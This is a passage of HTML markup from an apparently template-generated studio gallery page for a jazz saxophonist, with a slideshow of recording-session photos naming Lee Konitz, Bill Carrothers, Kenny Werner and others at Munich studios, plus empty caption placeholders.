        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="17" data-muse-uid="U93215" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u93215-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u93215-3_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U93290-BP_768" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="18" data-muse-uid="U93290" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u93290-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u93290-3_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U93383-BP_768" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="19" data-muse-uid="U93383" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u93383-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u93383-3_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U93458-BP_768" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="20" data-muse-uid="U93458" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u93458-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u93458-3_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
       </div>
      </div>
     </div>
    </div>
    <span class="clearfix grpelem placeholder" data-placeholder-for="pu316146-5_content"><!-- placeholder node --></span>
    <div class="verticalspacer" data-offset-top="710" data-content-above-spacer="710" data-content-below-spacer="0" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
   </div>
  </div>
  <div class="breakpoint" id="bp_510" data-min-width="321" data-max-width="510"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu311105"><!-- column -->
     <span class="size_fixed colelem placeholder" data-placeholder-for="u311105_content"><!-- placeholder node --></span>
     <ul class="AccordionWidget MenuContainer clearfix colelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-orig-id="accordionu311111"><!-- vertical box -->
      <li class="AccordionPanel clearfix colelem temp_no_id" data-orig-id="u311112"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u311113-3"><!-- content --><span class="placeholder" data-placeholder-for="u311113-3_0_content"><!-- placeholder node --></span></div><div class="AccordionPanelContent clearfix colelem temp_no_id" data-orig-id="u311114"><!-- group --><span class="clearfix grpelem placeholder" data-placeholder-for="u39120_content"><!-- placeholder node --></span><span class="grpelem placeholder" data-placeholder-for="u253545_content"><!-- placeholder node --></span></div></li>
     </ul>
    </div>
    <span class="clearfix grpelem placeholder" data-placeholder-for="pu37992_content"><!-- placeholder node --></span>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu168615"><!-- column -->
     <span class="size_fixed colelem placeholder" data-placeholder-for="u168615_content"><!-- placeholder node --></span>
     <div class="SlideShowWidget clearfix HeroFillFrame colelem temp_no_id" data-visibility="changed" style="visibility:hidden" data-orig-id="slideshowu86169"><!-- none box -->
      <div class="position_content temp_no_id" data-orig-id="slideshowu86169_position_content">
       <div class="clearfix colelem temp_no_id" data-orig-id="pu86182"><!-- group -->
        <div class="popup_anchor allow_click_through grpelem temp_no_id" data-col-pos="0" data-orig-id="u86182popup">
         <div class="SlideShowContentPanel clearfix temp_no_id" data-col-pos="0" data-orig-id="u86182"><!-- stack box -->
          <!-- m_editable region-id="editable-static-tag-U165613-BP_510" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide clip_frame grpelem temp_no_id" data-col-pos="0" data-muse-uid="U165613" data-muse-type="img_frame" data-orig-id="u165613"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="0" data-src="images/gallery_bennet_10.jpg?crc=3891651846" src="images/blank.gif?crc=4208392903" alt="Recording at Bavaria Studio with Lee Konitz" title="Recording with Lee Konitz" data-width="533" data-height="350" data-muse-src="images/gallery_bennet_10.jpg?crc=3891651846" data-orig-id="u165613_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U165723-BP_510" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="1" data-muse-uid="U165723" data-muse-type="img_frame" data-orig-id="u165723"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="1" data-src="images/gallery_bennet_13.jpg?crc=4018371824" src="images/blank.gif?crc=4208392903" alt="Recording at Bavaria Studio with Lee Konitz" title="Recording with Lee Konitz" data-width="533" data-height="350" data-muse-src="images/gallery_bennet_13.jpg?crc=4018371824" data-orig-id="u165723_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U165503-BP_510" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="2" data-muse-uid="U165503" data-muse-type="img_frame" data-orig-id="u165503"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="2" data-src="images/gallery_nyc_3.jpg?crc=433314435" src="images/blank.gif?crc=4208392903" alt="Recording at Bavaria Studio with Lee Konitz" title="Recording with Lee Konitz" data-width="533" data-height="350" data-muse-src="images/gallery_nyc_3.jpg?crc=433314435" data-orig-id="u165503_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U86193-BP_510" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="3" data-muse-uid="U86193" data-muse-type="img_frame" data-orig-id="u86193"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="3" data-src="images/gallery_bavaria_1.jpg?crc=319718343" src="images/blank.gif?crc=4208392903" alt="Recording at Bavaria Studio with Lee Konitz" title="Recording with Lee Konitz" data-width="533" data-height="350" data-muse-src="images/gallery_bavaria_1.jpg?crc=319718343" data-orig-id="u86193_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U86672-BP_510" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="4" data-muse-uid="U86672" data-muse-type="img_frame" data-orig-id="u86672"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="4" data-src="images/gallery_bavaria_4.jpg?crc=4056897531" src="images/blank.gif?crc=4208392903" alt="Recording at Bavaria Studio Munich" title="Bavaria Studio Munich" data-width="533" data-height="350" data-muse-src="images/gallery_bavaria_4.jpg?crc=4056897531" data-orig-id="u86672_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U86900-BP_510" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="5" data-muse-uid="U86900" data-muse-type="img_frame" data-orig-id="u86900"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="5" data-src="images/gallery_schiller_2.jpg?crc=8846203" src="images/blank.gif?crc=4208392903" alt="Recording with Bill Carrothers Trio at Pirouet Studio, Munich" title="Ben Street · Ari Hoenig · Jason Seizer · Bill Carrothers" data-width="533" data-height="350" data-muse-src="images/gallery_schiller_2.jpg?crc=8846203" data-orig-id="u86900_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U87052-BP_510" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="6" data-muse-uid="U87052" data-muse-type="img_frame" data-orig-id="u87052"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="6" data-src="images/gallery_schiller_5.jpg?crc=4170537171" src="images/blank.gif?crc=4208392903" alt="Recording with Drew Gress at Pirouet Studio, Munich" title="Drew Gress, Jason Seizer" data-width="533" data-height="350" data-muse-src="images/gallery_schiller_5.jpg?crc=4170537171" data-orig-id="u87052_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U87128-BP_510" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="7" data-muse-uid="U87128" data-muse-type="img_frame" data-orig-id="u87128"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="7" data-src="images/gallery_schiller_8.jpg?crc=3803791409" src="images/blank.gif?crc=4208392903" alt="Recording with Hubert Nuss at Pirouet Studio, Munich" title="Hubert Nuss, Jason Seizer" data-width="533" data-height="350" data-muse-src="images/gallery_schiller_8.jpg?crc=3803791409" data-orig-id="u87128_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U87204-BP_510" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="8" data-muse-uid="U87204" data-muse-type="img_frame" data-orig-id="u87204"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="8" data-src="images/gallery_schiller_10.jpg?crc=377041520" src="images/blank.gif?crc=4208392903" alt="Jason at Pirouet Studio, Munich" title="Pirouet Studio, Munich" data-width="533" data-height="350" data-muse-src="images/gallery_schiller_10.jpg?crc=377041520" data-orig-id="u87204_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U87432-BP_510" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="9" data-muse-uid="U87432" data-muse-type="img_frame" data-orig-id="u87432"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="9" data-src="images/gallery_schiller_18.jpg?crc=4151377155" src="images/blank.gif?crc=4208392903" alt="Recording with Maria de Fatima at Pirouet Studio, Munich" title="Sebastian Altekamp · Maria de Fatima · Jason Seizer" data-width="533" data-height="350" data-muse-src="images/gallery_schiller_18.jpg?crc=4151377155" data-orig-id="u87432_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U165798-BP_510" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="10" data-muse-uid="U165798" data-muse-type="img_frame" data-orig-id="u165798"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="10" data-src="images/gallery_bennet_1.jpg?crc=272916547" src="images/blank.gif?crc=4208392903" alt="Recording with Bill Carrothers and Bill Stewart at Pirouet Studio, Munich" title="Jason Seizer · Bill Carrothers · Marc Copland · Bill Stewart" data-width="533" data-height="350" data-muse-src="images/gallery_bennet_1.jpg?crc=272916547" data-orig-id="u165798_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U166283-BP_510" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="11" data-muse-uid="U166283" data-muse-type="img_frame" data-orig-id="u166283"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="11" data-src="images/gallery_bennet_17.jpg?crc=3786441011" src="images/blank.gif?crc=4208392903" alt="Recording with Bill Carrothers and Bill Stewart at Pirouet Studio, Munich" title="Jason Seizer · Bill Carrothers · Marc Copland · Bill Stewart" data-width="533" data-height="350" data-muse-src="images/gallery_bennet_17.jpg?crc=3786441011" data-orig-id="u166283_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U166058-BP_510" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="12" data-muse-uid="U166058" data-muse-type="img_frame" data-orig-id="u166058"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="12" data-src="images/gallery_bennet_20bw.jpg?crc=369828791" src="images/blank.gif?crc=4208392903" alt="Recording with Bill Carrothers and Bill Stewart at Pirouet Studio, Munich" title="Jason Seizer · Bill Carrothers · Marc Copland · Bill Stewart" data-width="533" data-height="350" data-muse-src="images/gallery_bennet_20bw.jpg?crc=369828791" data-orig-id="u166058_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U92800-BP_510" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="13" data-muse-uid="U92800" data-muse-type="img_frame" data-orig-id="u92800"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="13" data-src="images/gallery_kyberg_3.jpg?crc=534023159" src="images/blank.gif?crc=4208392903" alt="Recording with Mark Turner at Kyberg Studio" title="Mark Turner" data-width="533" data-height="350" data-muse-src="images/gallery_kyberg_3.jpg?crc=534023159" data-orig-id="u92800_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U92950-BP_510" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="14" data-muse-uid="U92950" data-muse-type="img_frame" data-orig-id="u92950"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="14" data-src="images/gallery_kyberg_4sw.jpg?crc=3768411413" src="images/blank.gif?crc=4208392903" alt="Recording with Pablo Held Trio at Kyberg Studio" title="Pablo Held and Jason Seizer" data-width="533" data-height="350" data-muse-src="images/gallery_kyberg_4sw.jpg?crc=3768411413" data-orig-id="u92950_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U93025-BP_510" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="15" data-muse-uid="U93025" data-muse-type="img_frame" data-orig-id="u93025"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="15" data-src="images/gallery_kyberg_6sw.jpg?crc=117027725" src="images/blank.gif?crc=4208392903" alt="Recording with Christian Weidner Quartet at Kyberg Studio" title="Christian Weidner Quartet " data-width="533" data-height="350" data-muse-src="images/gallery_kyberg_6sw.jpg?crc=117027725" data-orig-id="u93025_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U93100-BP_510" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="16" data-muse-uid="U93100" data-muse-type="img_frame" data-orig-id="u93100"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="16" data-src="images/gallery_kyberg_11sw.jpg?crc=459966213" src="images/blank.gif?crc=4208392903" alt="Recording with Joris Roelofs at Kyberg Studio" title="Joris Roelofs Trio" data-width="533" data-height="350" data-muse-src="images/gallery_kyberg_11sw.jpg?crc=459966213" data-orig-id="u93100_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U93175-BP_510" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="17" data-muse-uid="U93175" data-muse-type="img_frame" data-orig-id="u93175"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="17" data-src="images/gallery_kyberg_13.jpg?crc=3978663760" src="images/blank.gif?crc=4208392903" alt="Recording with Ronny Graupe at Kyberg Studio" title="Ronny Graupe Trio" data-width="533" data-height="350" data-muse-src="images/gallery_kyberg_13.jpg?crc=3978663760" data-orig-id="u93175_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U93250-BP_510" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="18" data-muse-uid="U93250" data-muse-type="img_frame" data-orig-id="u93250"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="18" data-src="images/gallery_kyberg_17sw.jpg?crc=3961803000" src="images/blank.gif?crc=4208392903" alt="Recording with Bastian Stein at Kyberg Studio" title="Bastian Stein Quartet" data-width="533" data-height="350" data-muse-src="images/gallery_kyberg_17sw.jpg?crc=3961803000" data-orig-id="u93250_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U93343-BP_510" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="19" data-muse-uid="U93343" data-muse-type="img_frame" data-orig-id="u93343"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="19" data-src="images/gallery_kyberg_12sw.jpg?crc=4292924911" src="images/blank.gif?crc=4208392903" alt="Recording with Peter Bernstein at Kyberg Studio" title="Jason Seizer and Peter Bernstein " data-width="533" data-height="350" data-muse-src="images/gallery_kyberg_12sw.jpg?crc=4292924911" data-orig-id="u93343_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U93418-BP_510" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="20" data-muse-uid="U93418" data-muse-type="img_frame" data-orig-id="u93418"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="20" data-src="images/gallery_kyberg_8sw.jpg?crc=364934963" src="images/blank.gif?crc=4208392903" alt="Recording with Kenny Werner Trio at Kyberg Studio" title="Kenny Werner Trio" data-width="533" data-height="350" data-muse-src="images/gallery_kyberg_8sw.jpg?crc=364934963" data-orig-id="u93418_img"/>
          </div>
          <!-- /m_editable -->
         </div>
        </div>
        <div class="popup_anchor allow_click_through grpelem temp_no_id" data-col-pos="7" data-orig-id="u86206-3popup">
         <!-- m_editable region-id="editable-static-tag-U86206-BP_510" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" -->
         <div class="SSPreviousButton clearfix temp_no_id" data-col-pos="7" data-muse-uid="U86206" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u86206-3"><!-- content -->
          <span class="placeholder" data-placeholder-for="u86206-3_0_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
        </div>
        <div class="popup_anchor allow_click_through grpelem temp_no_id" data-col-pos="8" data-orig-id="u86205-3popup">
         <!-- m_editable region-id="editable-static-tag-U86205-BP_510" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" -->
         <div class="SSNextButton clearfix temp_no_id" data-col-pos="8" data-muse-uid="U86205" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedRight" data-leftAdjustmentDoneBy="u86205-3popup" data-orig-id="u86205-3"><!-- content -->
          <span class="placeholder" data-placeholder-for="u86205-3_0_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
        </div>
       </div>
       <div class="popup_anchor allow_click_through colelem temp_no_id" data-col-pos="2" data-orig-id="u86170popup">
        <div class="SlideShowCaptionPanel clearfix temp_no_id" data-col-pos="2" data-orig-id="u86170"><!-- stack box -->
         <!-- m_editable region-id="editable-static-tag-U165653-BP_510" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption clearfix grpelem temp_no_id" data-col-pos="0" data-muse-uid="U165653" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u165653-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u165653-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U165763-BP_510" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="1" data-muse-uid="U165763" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u165763-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u165763-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U165543-BP_510" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="2" data-muse-uid="U165543" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u165543-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u165543-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U86180-BP_510" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="3" data-muse-uid="U86180" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u86180-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u86180-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U86712-BP_510" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="4" data-muse-uid="U86712" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u86712-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u86712-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U86940-BP_510" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="5" data-muse-uid="U86940" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u86940-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u86940-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U87092-BP_510" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="6" data-muse-uid="U87092" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u87092-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u87092-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U87168-BP_510" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="7" data-muse-uid="U87168" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u87168-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u87168-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U87244-BP_510" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="8" data-muse-uid="U87244" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u87244-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u87244-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U87472-BP_510" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="9" data-muse-uid="U87472" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u87472-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u87472-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U165838-BP_510" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="10" data-muse-uid="U165838" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u165838-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u165838-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U166323-BP_510" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="11" data-muse-uid="U166323" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u166323-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u166323-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U166098-BP_510" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="12" data-muse-uid="U166098" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u166098-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u166098-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U92840-BP_510" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="13" data-muse-uid="U92840" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u92840-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u92840-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U92990-BP_510" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="14" data-muse-uid="U92990" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u92990-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u92990-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93065-BP_510" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="15" data-muse-uid="U93065" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u93065-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u93065-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93140-BP_510" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="16" data-muse-uid="U93140" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u93140-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u93140-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93215-BP_510" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="17" data-muse-uid="U93215" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u93215-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u93215-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93290-BP_510" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
